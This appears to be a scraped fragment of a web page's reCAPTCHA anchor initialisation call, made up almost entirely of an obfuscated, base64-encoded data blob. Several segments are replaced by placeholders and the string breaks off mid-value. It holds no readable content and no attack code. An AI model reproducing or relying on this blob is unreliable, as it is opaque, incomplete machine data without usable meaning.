      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MF3CsW7ChMORwpPCtlQjTzZ1w4jDlHDCohZXPV1Sw4TDvjFhSTBGPMKdYsOpFhvDnsK1fMO7w6EtdnRswrvCpcOFL8KLBDoHJsOlw7LCnR3CrUo1wp/Di8OIwonCjsO1w5jCvMKtwpk+w5HCpMKxPcKswrXCvRdwwqA1TXrChMKUw63Dm8K6KMOebXbDq8OkXz7DklrDqsK9w7ArAcKtw5XDglrCvcK/dQlWLsKKY8OUwofDq8KrwoUswqrDtGYKw5zDosK8w7JaG8OsecKtYm/[base64]/ClNUwo7DoSQ2FsKPw4LClkIUAVvCsDNiwr1+AMKPGjzDpMO2E8KxUAFkYTUIIsOkBhfCjcO4w4sxD3A3wrTCukBjwpLDtMOZaisKYTlqw5NiwojCrcOdw4fCqRzDq8OMLsOcwovCmy/Dg27Dogh5cMO7bzzDmcK+Y8O/[base64]/[base64]/Ds8KrFxs9w65Qw5zCtWjDpsOnLsOnBsOAwr7Di8KiR0A1wq4rWn4oAsKXw5XChDLDicKawqIgScKlKycnw5jDmk7Duj/Cik7Ck8OxwpNFS8OqwpXCnsKuQ8KwwrdZw6bCiG7DpsOoV8K2woskwqN+S0ktwpzCl8OWcF5fwrZCw7HCuXRhw546GBggw64uw6HDtcOCN2cZWwDDiMOHwqNhY8O0w5PDlsOcIcKQRcOnC8KwFhrCrcOkwr/DscOWA08ifFfCv1hDwrXClCTCicO3CMOeA8ObWGxVJMKTwrTDlsOBwr9/[base64]/ChsKZw6ptworCncOVw7TChlzCugUhLQbDixtAcDFcAMKZRsKYw5o1wqVQw7PDuTtdw68/[base64]/wovClmxww6rCi8KGwrpUHA3CmjxuP2HDnRwgw5HDm0bCu3XDrQRVwoghwp/CgmBMGHITUcKGbXEKR8Krw4cvwpQ+w48CwocvahrDrjZaA8OqWMKhw63ClMOIw6rCjGUXfcOLw5QpfsOADmsbVnopwq8mwrhGwrfDrMKXMMOww4nDvcOXZCU7D3jDhMOdwrAGw7lCwr3DsgTCqsKkwqNBwpbCkw3CosOEOTwSCGzDrcOTfhMIw4/DmgTCtsOSw55BF2QMwoUVDcKSaMOcw6MswocSJMKLw7rClsOzMcKpwpFmPSTDnUhvMsKzQjLCmlM0wpjCpUIHw5dMF8KvSH7CpzrDmsONSmbCoHsCw794fMKUI8KpeHw2bHnCnVfCssK8Y0PCqHrDi2h/[base64]/Dum7CtVFKBMOSw6XCjcKrw4zDvUkZw5vCm8OCVcKkwrYFCCXCosOKVAQhw4vDoDjDlRx9wpV+DWFrcU3Dvk7CrsKkBivDkMK6wp4JP8O3wq7DhsO1w5/[base64]/w754wpHCpmDDlMKnQ8KCw51VwrRvwrzDvz02w7nCs0bCpsKewplWKS0swrjDm18FwqhXY8Omw5/Ci115w5HDgMKCEMKLCDLCpzHCpnZ2wppYw5s1BsObWD9swrLCrMO5wqfDgcOGwqvDmMOHJMKMZ8OawrjCu8KEw5vDssKeMcO+wrwSw4VKasOKwrDCg8Ozw5rDl8Kjw4DCry9DwprCrGVrJirCtg3CswdPworCrsOoacO9wpDDpMK6w4ofcljCrTrDosK5wo/Ck2gkwogdX8Kxw77Cv8Kow4nCscKmO8OTKsKRw7LDr8Kzw6PCqwfCpUAZw43CtxDCkxZnw7rCoQxwwp/[base64]/[base64]/CkMKaJ8Okw5t/T8OvAB/DoVjCn8KpwrDDpl4aRcOEw5gNMS0XVFjCtsOGZkbDncKuwqdUw6AbaHzClBgewozDjsKaw7DCt8Kaw6dFXEYHLB4+eB7CsMOAWEEiw4HCnxvCj346wpULwpo5worCosKuwqQ0w4bDiMKWwobDmzjDjBPDqR5Pwox8E0HCuMOCw6bCqMKEw5rCq8O3aMK/X8Ozw4zCmWzCj8KJwpFoworCh191w7PDosO4NycGwq7ChnTDqR3Cs8Onwr3Ch0IswrtNwobCpsKKPsKYX8OLJk9EOH5Dc8KBwosYw58tX2YyYMOLBX8jPzHDnSJxfcK5NTQCBMO1KV/Cjy3CnUA8w6BZw7jCtcO7w7lZwrfDgQc0EUBhw4rCtcKtw5/DvUPClCrDqMOvw7R2wr/[base64]/w6rCviI4wotRwoDDkgLDocONwpB6TsKjwqnDiMO/w4/CmMK/wrRfHj3DnAdWU8OewpPCusKqw4vDuMKbw5DCo8KYI8OiYHjCsMOcwoQ4En5Qf8OXel/[base64]/[base64]/CjlhKGcK8LT5wwrhEw67DisKbccKbwrrCqsOcw7Vsw4IZMMKQdzzDqsO8F8Kkw5LDr03DlsOZw6IBX8ORGzTClMOkK2d+MMOJw6rCml7DtcOUAlsUwpjDp1jCg8OWwqDDh8O2QxXDhcKPwrnCrGnCkE0Fw4LDn8O0wqUaw70qwrHDpMKFwovDs3/DtMKIwoLClVBxwrIjw50lw4nDuMKnaMKHwpUALMORd8KaFgvDhsK8w7YNwr3CrRnCgSgSCQrCnDkWwp/[base64]/CriPDhsOENXnCqsKtwq3Dg8KxN8KDKUAjJMK9w7vDtg1nQ0sWwrHDpsOhZ8OBMVpbNsOywp3CgsK8w5BDw5rDtsKRLHHDlUdjXwgjesOVw7tzwp/Cvn7DgcKgMsO0RsOHRlB/[base64]/CpcO0w7bDq8O4wrhtXcOdK8O1OcOaXMK/w5Unw580P8Oaw4UDwrHDs3wUK8KdXcO+PMO1DAfCjcKPPxvCqcKLwp7CrHzChiIoUcOIwq/CgT4+NhttwojCpsOUwqYEw5sZwq/CuDYyw43Dp8KuwqsqPFLDkMKyAWh2DjrDtMOCwpcww6sqJMKWTzvCmXIiEMK9w6TDshRgHEdXwrXCmDYhwpA/wofCgHDChFtgHMKbWkXCssK4wpIrfAPDtTrCsx5WwrHCucK6c8OIwoRXw6XChMKMO3ZzH8KJwqzDqcKFScOpNAjDn3VmX8ObwpnCjmNww40qwp8maVLDq8O2SRXDhHRKc8O1w6QkalbCm2fDgcKfw7PDlxXCvMKCw4dKwr7DqBtpIWI3Zlx+w4Etw6LCqR/Clw/Dmk98w6hhKW4oICbDmsO4GMKjw7suLT9NTznDtsKMZEdDbk4MYsO7cMKqFisqWV3DsMOdfsKtKEd8Yg1dUSwawqjDixpXNsKawqPCgSjCvAh2woUtw7UNOm85w7/[base64]/MQjDiRLDiSXCssOhw75Aw4JQw6DCl8KSwr7CucKtcEDDksKVw59/Lgc5wqkNFsOVPcKDDcKswqx6w6rDvMOzw5d7bsKJwqDDmggnwq3DrcOcBMK3wqs9LMOVdcOOLMO6d8O0w6HDuUrDpMKMbsKaRzfCny3DtlQjwq14w6DDkC/ClnzClcOMS8OVRU/CusORDMK8acO/LCnCtcO3wqbDnFkLDcOnFsKfw4HDmmLDnsO+wpXCq8KKRsKvw4HClcOSw7TDlDg0A8K3W8O9GAsAHcK/WSzDlGHDgMObW8OKGcKrwojDk8KECBrDicKkwo7DimJdwqjCnBM3ZMOOHH0awonDmDPDk8KUwqTCusOqw6ALKMOlwpnDvsKYL8K+w7www5rDjsOJw53Cp8KqTUYdwrJGSljDmFTCm3DChh7DtVvDtsObRj8Lw6TDsF/DlkR0bgzCisO/DsOiwqPCgMKEP8OSw6jDusOWw5NRXE07Dmh2UB8cw7LDv8O7woPDukw8elIKwojCiyVwW8K6V0B7TcO7Og46VizDmcOMwq8NA1vDq2jDuSfCuMOPQsObw6ARJMOCw6nDpT/[base64]/[base64]/CvylOwptVw5vChsOww6/DvcOaO00ewq1iwrh4N8KrY2nCoTTCiiNiwqjCpsKcKMKDTk0awoFlwqbCpBUpTj00ISZ9wqTCncKoCcKMwqDCn8KodQM7AzFDCl/Dqw7DnsOhanXChsOFHMKrR8OFwp8fw5wywqPCvANJJ8Oaw6sPa8Ocw7jCu8OZDMOjdRDCtcKFDzDDhcO5MMO8wpXDhGzCpsKWw7zDpkjDgBfDvn/DugQiwooKwpwUScOjwp4RaxE7woHDlCzDscOtRsKvOFTDosKlw7vCll4DwoEPU8OpwqMvw6BKNcKHVMOlwqVhC0U/EsO0w7F+ScK4w7rCqsOHNsKgB8OswqfCrnN1Y1EAw51remDDtR7DsmN4wprDnWh0fMKAw5bClcObw4Fiw6XDmBJVScKSDMKGwr5gwq/Dj8OdwoDDoMKgw6jCr8OsZ1HCqF9aJcKBRktyMsKNMsOvwqTCmcOlMgHCpyzDmgzCgjBHwqBhw6o3DcOgwo3Dq2wpP09nw4MxEyBcw43CjUBxwq0sw5tqw6ZCAsOCe1MOwo/CuU/CqcKJwr/[base64]/CgHQ0wp9uO0bCujDDuAXCrsODw6bCgApAUMOmw4rDpMO0ARo/ckVIwpM0OsOOwoLChwBnwrYkHBwYw5UPw5vCqQNfUj9owotYWMOMWcOawr7DgcOPw5wkw63Chz3DlMO7wpZELsKywql8wr1eO0tEw74KZ8KuGx/Dv8K5L8OOTMKxIMOaG8KqawrChMOyNMKJw7JgEzoOwrvDhkLDpAHDqcOKBRnDvWQzwoMGK8OzwrImw65KTcKjMsODKQEXKyMPw4Nww6bDrhvDjH8Ww7rCvsOpMw82esOWwpbCrFkJw6IXdMO0w7zClcOOwq/DrEzClVVtQWswXcKcPsK0QsOeV8KRw7J6w5tNwqUOf8KdwpBKDMOgK3RSZsOYwogSw7fCnAESdz0Mw6F3wrLCphp+woXDm8KFcXAFJ8K3R1PCtxPCrMK+a8OoMnnDqW/CgsOKfsKYwolywq7CqMKgEUjClsOQXn9hwrpSYTbDtQvDtwjDhAHCgFVow4cKw7p4w6t5w4cew5/[base64]/DjsKPw5jDrmbDi8KYO0LCgsOiw5nDrMKMwoN6AUA/w6VHJ8Ksw4ljw7UpDMKWMW7Cv8K/w5fDpcOawoXDjyhFw4AmJsOvw7PDuhjDlsO3FsOyw5pCw599wp1Twpd/VlPDkW0zw4YuMMOlw75wIMKeXcOEPBtWw4TDkCbCmU7CjXTDi3vChULDg1gidB/ChVnDiGxaaMOcw5QPwq5dw5Y9wq1gw4V/asOaDSbDtGhOB8Obw40FZBdMwqwEOsKGw5o2w7/Cj8K7w7heScOuw7wiFcOcw7zDncK8w6LDtSxBwrjDtQUsBMOeMsKsRMKkw7tjwrEiwpshS1nChsO3DXDChsK7EF1Ew6jCkC0IVg/[base64]/CmQJvLyzDgsKxwpsVw4nDpwRpA8K8wrfCpz/Ds0ZPwoPDrsO+w5/Co8OJw4RjfMOaa18RdsOCSlJSKxx5w5LCtSRmwotCwoZIw5bDmgVHwpPCozEswqlMwoBlUB/DjMKwwr4ww7tNNAROw7Fhw77Cg8K/ZDJIBknDql7CkMOSwpXDiCdRw58Vw5/DihHDpsKNw4jChXw3w5x6w7lcasOmw7vCqxzDjXMoVV1LwpfCmxDDgADCogtywo/ClxHCvVgCw4ohw6/CvDvCsMK0RsKSwpXDj8Oaw5oTDjdKw7JyBMKKwrTCu3bCusKLw6lKwoLCgMK6w6jCgiZdwr/DpRxJIcO1DABiwpHDosOPw47DuRxzfsOSJcO4w6VxfsOEFlJ3wokERcObw5gVw744w6/[base64]/[base64]/[base64]/R8Oiw5vDoMKbwofDkMOlw5fCpR3Cumomw6nCu1VnMMO0w4E9wpHCoAnCusKxesK2wqnDlsOUCcKDwq9kPBLDh8OwESwbHXR6NRFOb3/DvMOeBm0hwrkYwpM6Phh9woHDssOdQUF2c8KGMURDWywKZcOHe8OVCsKDOMKQwpM+w6dHwp0owqMbw5JCcRIyRHp2wqASQRzDtMKyw7Rswp3CgHbDnhHDpMOrw6bCqQ3ClMO5RsKcw78pwrjCu0w/AhJhO8K5PxsgD8O8IMKCfSTCp1fDmMKzHC1Ow5g6w44GwprDqMOIVlkkS8KXw47CvjXDoi/[base64]/DpcOXPTHClntvw57CoS7CmgMuwpt/[base64]/[base64]/w6TDssO0wpV0wqTCi8OvwqVSw4bDmybCkcOJwqrCsH4HRsOTw4vDiwcbw5kiacOfw4EgPsKvAy1/[base64]/w7HDkybCsMOmGCLDr2rChmnCnD56MsKKwq3CpDPCuXsyaTfDmj4fw4jDp8OfAVkqw45TwrNowrnDvsORwq0Jwro3w7fDiMK6EMOxUcKnYMK9wrrCucKywqA/X8O4a09wwoPCgcORdHxYV1JdS3Jiw6TCqlsBHiU4FnrDsjDDnCjCkHkIwozDuDQIw63CuSXCgMOLw6EYdwkAH8KlB0HDksKawrMZVSHCpW4pw6rDmsKBWcObfwDCgA00w5NJwpcGAsO/IsOew73CuMKSwoN/[base64]/QUTDp8KMw5U0w4YJw47CisK9w6B5UmMAQsKqw6I0NMOowrwqwopOw4tWIsK9bXzCjcOEfcKWWsO+GC3Cp8OKwrrDisOHRQh5w5zDsipzMQbCo3XDhTVFw4rDhjXCkSp/[base64]/woPDtMOuLcKAw47DnVMmJMKYbDcvXMKhw5d/SnDCp8Kswo1TTk5iwqFSMsOYwotAfcO3wqbDs0t2ZkIJw5c8wpFMJmcpaMOzfsKfLz3DhMOVwq3CrkdbIsKWVlgNwpzDh8KxF8KiRcKHwptWwpXCswM4wpEgbnPDk2ENw6c1R3/[base64]/[base64]/DvcKzwr5JO3/Dk8KpwrHDvR5zw7ZnCRPDnidGZsOsw6DDlHt+wqBtO3/DnMK8W05VQVg+w7HClMOvf0DDgyNfwpAuwr/[base64]/CtxDCmsKowpdUwpB4w4dSwrRIJcKdEULDm8O8wozDusKbCcOHw6PCvGkINsK7e0/DkCJ+HcKNe8OCw5ZFA2p/[base64]/[base64]/[base64]/Um5oKcK1PBfCjzrCo1UCwpjDjsOnw4/CohnDuC4CIDBhfcKiwp8LH8OHw4Z/wpJUNsKbw47DpcOww48WwpHCnh9HOD7Cg8Odw69yeMKgw7zDnMKtw7LCkxo3wpd9RCsuHHQIwp4qwpppw5hyacK0N8OIwr3DugJtIcOVw5nDu8OcIhtxw6vCo3bDimDDtTnCl8K+Yy5lH8OQVsOPw7pcw5TCq13CpsOCw4zCvMO/w5IUfURIU8OyXwTCqcOoci1jw7hGw7LCr8OVwqfDpcKDwp/CuRRWw67CvcK1wpFdwrrDsjd1wrnDv8Oyw6V6wq49IMK6HMOOw5LDqEFbQzVcwp/DvcKmwr/CnEnDonHDlyvCtF3CqxvDh0skwp4IVhPCgMKqw6bCtsKOwrVhMzPCtsOew7/DuUV3DsKNw5nDuxBRwrMmA01xw50oIjXDt0dowqlRFmwgwqHCkwJuwpRrI8OsbUHDhyDClMOLw5LCi8KkW8K3w4g1wrfDp8OIw6t4CcKvw6LCpMKwRsKDVR3DuMOwLTnDiEY8OcKtwpnCu8OMFMKXQcOFw43Ci2/CuEnDjRrCul3CuMO/DWkGw5dCwrfDpMKZJXPDoknCnT0ew6DCtMKVKcKKwpwaw6RAwo/Cn8OyUcOFIHnCv8K7w7rDmAfChUzDucKvw6lzHMOoTU8DZMKLLsKeIsKeH2wuPsKYwp8aElfCrcKHRcK5w7MjwplPS1ctwpxNw4vDuMOjLMOUwq9Lw6jDtcO2w5LDth07cMKWwoXDh0HDr8Onw5E8wr9TwrHDjsOMw6LDgmt/w4RJw4EPw4/[base64]/[base64]/Dj03DsjHDksKvM8O/w70LY8Odw5HCiBsHwq3CkMKnNcK8wrjDplbDllwEwqg/w5JiwrVLwo9DwqNeEMOpUMKTw53CvMO8CsKXZA/DlhhufsOuwqHDrcO0w71tUcKdOsOCwrHDlcOmcHR4wo/CklnDh8KBIcOowq7CpBXCtDdYZMOiTCVfJsO3w5pKw7gSwrHCs8OxABVBw67CrhTDl8K9fBtdw6PClh7CjsOTwqDDl3TCm1wTA0jDiQhjV8K5wqbCjAjCt8OSHiTCrAZjP2x8fMKnZF3Cu8OowqBrwoYmw6BvBcK9w6fDhMOgwrvDkVHChkQcIcK7OcO+Ml/Ck8OJTzUzTcK3cj5aIxvClcOjwrHDoyrDicKpw7RXw4UEwoZ9wpA/EQvDmcKbN8OHIcOiKcOzW8KZwqx9w7xMbmAbYUFrw7jDnRzCkVcGwqfDsMOFYHJaMBjDp8OIGyEmbMOhFADDtMKFIxolwoBFwovDhsOKbEPCqAjDr8K5w7PDn8O9Nw/CpE7DrGPDhMOqGkDDjTssCC3Cmw84w4jDoMOqfRLDkzwmwoPCrsKIw6vDkMKWZ3JtfwgNJ8K8wr1+IMO/IWpjw5Ygw4TCrRzDoMOIwrMuVGUXwqpkwpdcw7fDtz7CicOWw55mwp9yw7bDu1Z+AzfDuT7CnjdLBw1DV8K0wrk0EsOUwprDjsKAEsKlwo3Cs8OYL09bPCHDq8Ozw48dOhPDkXkjKjkFGcOLHw/ClMKgw5YbWh9rNw7DvcO8OMObPsKrwrbCjsOcPk7ChnfDth5ywrHDrMOkbDvCvQMuXEnDrAMuw68vMcOmAzjDt0LCpsK/THgZEELCsihKw40DVA0gwrF9wpQ8YW7DmsOjwpXCtTI7ccKzOsKTcMODbRsoN8KlEsK0wp4lwpnCtmNLMxfDoTo+CsK3IHxfBRB7LFFZWEjCvXHClWzDiApawr4ww48oZ8KMJgkWKsKswqvCu8Otw7bDrmJQwq1GZ8KPe8Oqdn/CvA1Rw5JYB3zDliXDgMOsw7TChQkqS23CgC9PXsO7woh1CWJ4d2t0ckBobW7Co0/[base64]/CmycGw7AQw5nChynDkcKywpDCuGExMsKJw5HDrMOxXcKkwpQZwozDncO1w5zDssKAwrfDgMOIGhsFd2EZw5N8dcOsLsONBjl2b2Zww6rDpcOewqVbwo7Dqxcnw58WwofChBDDlRY9wqLDrzbCrMKaADJ/dTnClcKTcsKkwrMFfcO5wp7CmTjDisKZP8OFQzfDti9ZwpPCohvCgGYpbsKQwqnDtA7Cu8OuCcK3dzY2VMOmw7oLMjPCmwbCqGlHFsOrP8ODw4bDhgzDucKcQhDDjQLChVl8W8KfworCuCDCvRLDjnrDtE/[base64]/[base64]/P8Ozw6FoOAt5woNCIAfCoEx7T8OyeSsdaMKUw43CqgdrYsKCV8KCEcOdKSDDsQvDl8OFwqLCnMK3wq7DpMOOSMKGwqgmTsKmw5UOwp7CiQMzwrFmwqPDj33CsQd0RcKXDMOgQTYxwo8vTsK9P8O8XAVzUFDDoDrDiETCrhLDvsOgYMOnwp3DuQZ/[base64]/[base64]/LxzDnsKUwoolNsK7w7zChsObw6fDqDAfHEXCosKswrDDtRo4wqvDjsOZwocOwrXCrcOiwprCpcK6WisdwrTCnXnDllslwrnCocK3woosLMKjwpRwO8Knw7Anb8KHw6PCjsKSdMKnHcOxw7fDnnTDm8Kkwql1ScOTacK3RsOuwqrChsO9McO/XgPDoD8Hw6Vfw6fDvsOeOsO7LsOCNsOMNF0tczbCmkHCrsKaAQNgw6ggw5nDlFVLNArCuyZ2Y8KYHsOxw4vDuMOpwqzCrizCoW7DkV1Sw5jCtyXCjMOuwp/DpCnDnsKXwqBow5tfw6M8w6oUcwvCnx/DnV8Zw4TCmQJiGsOkwpUgwpZBLsK1w6HCnsOuCsKqwpDDkg/CliDCnC/ChcKYDSV9wqEqHCEbwoDCoykvQwTCtcK9PcKxf2fDusOSasOJcsK7EF3DvGHDv8OOPFVzRcOXbMKDwoTDnGHDuDY4wrfDi8OAWMOOw4vCnXfCi8ONwrTDosOHesOTwrjDvB9rw7lvLsOxwpfDh2JOS1jDrj5gwq3Cq8KnesOYw7LDnMKfKMK+w7B1A8O/MsKbPsK2D2s9wpk7w69hwpcPwpLDvnYIwpRMTmzCqnczwrjDtsOhOzsFT1F2cTzDp8OiwpnDvywmwq0YD0tCHWZlwqAaUXtsMWszJmnChBhJw7/DhRTCh8KMwo7Ch15ofVIgwrDCm3DCrMOIwrVhw7wcwqbDmcKgwqsJbi7CocK3wrQ/wpJFwqTCk8KgwpnDnzRiZTZVw7JaJUEwWTHDh8KGwrZQZXVLVWUKwo/CsmLDkEzDmQjCpg3DsMK3RmkSw7XDlVtcw5rClMOBCjbDhMONfcKAwo10GcK5w4pSHjLDhVzDs1jDp2pXw65/w5QDecKUw743wrJBIj1+w6PCrzvDpHYyw5pLURvCu8KbQQIGwrksesOYasOQwpzDkcKxZ01EwrEewrsAJ8OFw5Q/CMKHw4AVRMOVwpJbRcOKwporKcKHJcO5WcKKO8OdLsOsFWvClMK1w75HwpnDhz/Crl3ChcKbwqgfUX8XAWHCnsOUwqTDnifCmMKZf8ODBxUlGcKPwpFwQ8Ocwrk2H8O9w4BbCMOZb8OqwpU4P8KqWsOaw6bCii1rw7QbCzjDlHPCm8Kfwp/[base64]/DnyzCr8KRw69ww6ccw4HCpgzCnBwpwrY1QjDDicOxHxzDsMKPCETCosO5W8KdU0zDt8KJw7/Cq3sSAcOYw6zCgC85w6Vbwo7CiiFgw54KZAhaUcObwrJzw54aw7cVK3tPw6Aswrx/[base64]/CixIibsKjRWFmwr7DrMOqwrxGw4h1w7fDuCMKbMO+DsKYKmoYIUlsDCI3fyHCjx3CoC/Ch8KUw6Q2wrnDiMKiRmhCKwYHwplvKcOVwq3Dt8OxwqN5e8Kqw6UuYcOBwoEAa8OlN2vChsO0fD7CusOQEUAiS8OGw7lpKi9CB0fCu8OsaF8MKBzCn3I4w4bCowhUwq3DmAfDgSdGw57Cj8O/[base64]/DiVjCucOOWMK4wp4uAibDncOjN8O4wphkwoJkw7YdGMOoc3dUw4ltwrA4TcOhwp/DtjUhWsOuGXVXwrvCssOmwp03wrsJwqZpw63Dm8KhQ8KjMMObwoorwq/CjCXDgMOsLkkufcObTsOjS1FaCFPCpMOrAcKHwr8sZMKFwqlMw4Zhw7lNOMKpwrjDo8KqwrARHcKiWsOeVw/Dq8KHwoXDtsKKwp/[base64]/w5saBMO/woB3w7A3woUjU8K1w67DmMOHRChTAcOTwo0bw7TChSFOEsKvXX3CscKhMsO9XcKFwoltw5ZgTMO5AMK4E8O7w7DDhsKyw4LCg8OkPRTCqcOgwoN/[base64]/DrDbCn0TDvi/CiSkLwqHCnsKZDEY+wqkZw5LDksONwpNkBsKFDsOawplDw54lesKqw4XDjcOWw6RIJcOsWT7Dp2zDp8KzBg/CnmsYGcOdwpBfw7bClMKtZx7CnBV4CsOXCsOnUSMFwqM0MMOvYMKUE8OXwrpTwpdyRcKLwpQjPExawrdpacKQwosVw68ywrvDtnZCKcKSwoUlw4wNwr3Ch8O/woLDnMOaYMKGQjcXw4FGX8OBwozCrSrCjsKPwrjCgcKdDh3DrB3CqsKOZsOIIxE/[base64]/[base64]/CucONw6jDgsOsw6MMIcOoPUDCuTN2wpFow75WK8K/MCpZFwTClMK5dh1zMGFww6opwoPCuR/CslNuwrZhD8KMd8OywqISfcOcJjoAwoXCpMOwfsOjwrDCuUZGMMOVw47CosOxAzHDpMOIA8OFw4TDuMOrFsOWaMKBwpzDr3gpw7Qywo/Ds0lNWMK1YwhEwq/CsjHCh8KUY8O/ZcOJw6nCscOtE8KRwr/DisOGwqVtQhANw5jCn8Oow4hkfsKFVcKpwrMEYcOuwqwJw7/DpsOqIMOKw7TDrMKVNFLDvFnDk8Ofw67CnMKRS2gjLcOWX8K4woo0wq4tVVA7EwdTwrzClF3ChsKmcSzDjmnCmWUeYVfDnR4iK8KdbMObMX/ClW3Dp8Krwp9fw6A+PhzDosOuwpQdGHzCpQ3DtClAO8Opw77DmBdDw7LCu8OlEmUaw7XCmsOqU2nCilYpw7h2ecKiQsKAw6rDtmXDq8KwworCpMK5wppcS8OOwozClBQyw4vDo8OnYA/CvxEwOAzCnVzDu8Osw59tMxLDjGDCssOlwqEAwozDvH3DkAQhwozCpAbCucO0BlAIN2/DmR/DoMO/wqXCj8KZY2rCiTPDncO6acOhw4TCujxiw5cPFsKiaBVQYcOgw7AOwoLDkmxQS8OWGDJrwpzDq8KDwoXDu8KZwpfCvcOzw5YSHMOkwotWwrLCscKPIUIKwoLDi8KcwqXDuMKnScKIwq88I09qw6RLwrkUDih9w64GHMKIwoMuUBzDgyNsUmTCo8Kmw5TDjMOCw6xDF2/CpgrCkB/[base64]/L8KLw4cPDnvCrV9AFzPDocO8DDrDgmPDkiABwoUufwfCtAkYwp7CrFQfwqrCvsKmw5zCmgnCg8KJwpIVw4fDp8Kgw4wVw7RgwqjCgBjCvcOPEGE1bsOXGTdFR8ONwr3CisKHwo/CnsKfwp7CtMK9cz3DocOVw5PCpsOpJ3MFw6BUDlJTIcOJH8O6Z8KKw65lw7dgRglKw4fCnFp2wo00w7PDrTszwq7CscOkworCtyZ3UCN3cSPCncOfMgoBwqR7XcOvw6RrV8OvDcKZw6/DtgvDvMOPw4PCiSB2wqDDmR/CuMKDSMKQwobCojFvw6VzPMOHwpYWLWjDuntlYcKVwozDusO4wo/CoAZxw7slAwHCuhbCmmDChcO/ehluwqPCicOJwrzDg8KXwp/DksOOXjrDv8KFw4fDrlAzwpfCsyLDqcK9c8K1wobCrMKTJAHDmxPDusK3MMKdw7/CrkJCwqHDocOGwrgoCsKrPmnCjMKWVwFdwpHCnDhsZ8OGw4J9JMOlwqVPwpcswpUEwoogKcKDw7XDn8OMwpHDssK6dFvCsGjDilTCriZVwqPCsRp5O8KKw7w5QcKkBwkfLgYQMsKtwoDDqMKow5rCjsOzT8OTPT4aIcOXOygpwp/CncOZw4vCqMKgw5Aqw7BYdcO3wpbDuDzDpWAlw65Mwp1nwp/CmxwoA2xMwpsfw4zCkcKBZ2YXb8O0w6E/Akhzwqpmw4ckFlE0wqbCg0vDj2YhUMKwVhbCrsOiN2h4PGnCs8OawoPCtTEKXMOGw5LCsyULBEfDriXDiH89wqxoL8ODw5zCu8KSQw8Vw4vDqQjCqB1mwrN8w5LCqEAzfz8+wqfCncK6CMKoFSXCp1TDl8KAwr7DtmZZZ8OkdG7Drj/[base64]/w7FZfwHDiMKpw4pOXcO9WRDCv8KbwprDuMOOfQDCvRwiXcKkw4HCu2vCuFbCmH/Dt8OfNsOhw41dPMO1XjU3KMOkw6TDscK9wrhmY37DhsKxw47Cvm7Ck0PDj14YY8O+VsOBwq/CucOTwofDsAbDnsKmaMK/JFTDvcKnwqtWYGLDghXDq8K9ei1Uw5tSwqN9w5dNw4jCmcOwecKtw4/Do8OzSz4cwo0Cw6E2Q8ORN3FawrZwwpzCucKKWCRENcOVwo3DtMKaw7HDhE0+KMOuVsKaABBiUE/Crkcew7zDqsOpw6TChcK9w4zDvcKaw6QpwrbDiiwvwr8ACh5FacK4w5TCngDCggjCswFlw7bDiMOzKl3DpAp0clvCmEPCuQoiw5dow5zDocORw4PDr3HDlcKawrbClsOqw55qFcOHHMO0MgRtOl4dRcO/w6lZwoJwwqoBw7ktw4lbw7w1w5/Du8OwJzFpwrFsOgbDmsOdO8Kgw7fCrcKaBcO9MwHDuSbCqsKYdhzCksKcwpPCssOLQ8KHc8KzHsKmUD3DucKzVAgIwqxdbMOBw6oHw5jDiMKFMkt2wqIjHcK6Z8K/[base64]/wpbCryPDnhfCtlFqJW/DghPCtFLCp8OnBcOwYWoDJGnCvMO0DGrDjsOCwrvDi8O1LxcZwoDDqyvDg8Kiw4Bnw7kSKsKsIMKcRMOwJg/DumvCucO5Mhk8wrQzwqkpwpPDgmVkU1kNDsOVw5JCfQ3ChMKeXcKIKMKtw5Fdw4PCrCnComXCkz7DpsKnCMKqPlRcNjNse8KyCsOQHsOmaUgzwpLCsVfDucKLWsKbworDpsOew6tCYsKawq/ChXfCtMKrwqvCniFVwq8DwqvDpMKUwq3DiEHDskItwqnCj8KTwoABwprDqhAhwpvCjCJPYcOHCsOFw7E+w59yw5jDqsOKIgcEw5pgw7PCoz3DhVvDt3zDuGIuw4EmbMKZelzDghtCfHwNdMKzwp3CnUxKw47DusOpw7zDml9/FQE1w7/DvEzDjwYMBB1ZU8KZwpwRf8Opw6DDuh4IKcOIwq7CrsKgZcOsBsOMwqNDZ8O2JiA1UcOkw7TCh8KWwqR+w5gQYmPCtTrDksKRw6jDrcOadxFkIUkPC03DvknCkDrDkQpGwoHCi1vCviTCtMOAw4E6wrobMCVlH8OMw6/DoxYLwpHCjAZAwpDDpnNaw5BTwoEswqsMwp/DucOaAsO+w44HTW5xw4XDgX3CvcOsc3pawo3CizcmO8KjfT1uXioabMOfwrnCv8OUW8K+w4bDszXDpV/CuxZywozCqjLDrUTDocKPQAU8wqvDnkfDjDLCh8OxRD4Za8KQw7lXL0vDv8Kuw4rCtcKHcMOxwq0Jbhk2Rg7CqC/[base64]/CkTzCqsOowp8Tw6huw6HCjWZhwqhawrXCrELCq8Kbwo3Di8OuecOSw71jE0JvwrXCisOBw4Q3w4/CksKeHzXDuAXDrkjCpsO8aMOGw5Naw7ZGw6Bew40fw5w0w7nDpMKcUsO5wpLDmcKpRsK3U8KpAsOFKcK9w6DDlGkIw5htwoQaw5jCkXLDg1vDhjnDvDLChRvCqghbTU4Hw4fCqxHCg8KeExIPMw/DjcO7X2fDiSLDghrCgcKMwpfCqMKNcjjDkhk+w7A6w6Bow7E9wqpzHsOTMkArMxbCgMO5w6FTwolxEMOrwrodw4jDq3vCgMKlfMKBw73DgcKFEsK+w4vCr8OcRsKJb8KGw4zCgMOswqQ/w5U2wr3DuG8Qwo7CgSzDhMO+wqNww63ChMOOX1PCmMO3CyfCmXLDtcKQPnDDk8Olw57CrVEMwoosw4xiacO2U11vPXckwqwnwrvCrAs+asOcHcKWacObw7zCosOxKlvCnsKwVcO+AMKrwpEJw75VwpDCusO+w5dzwo7DnsK2wo98wofDi2/[base64]/[base64]/Cm8KhwpXCtcKcw7fDqcOtCCTCgXLDk8OBw4vCk8OPWsKTw4PDl0sVJBs1W8OrahN9DsOtOMOQD1lbwqLCo8OaQsKSXRUmwpfCg1ZKwqdBAsKcwrTDuGsNw6N5BcKFw7XDusOJw